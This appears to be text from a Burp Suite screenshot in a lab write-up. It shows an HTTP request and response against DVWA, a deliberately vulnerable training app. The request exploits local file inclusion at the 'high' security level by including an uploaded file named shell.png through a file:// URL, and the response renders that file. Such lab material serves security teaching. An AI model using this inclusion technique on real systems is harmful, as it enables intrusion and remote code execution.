 Go Cancel < > Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3909
Connection: close
Content-Type: text/html;charset=utf-8
�PNG
IHDR
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">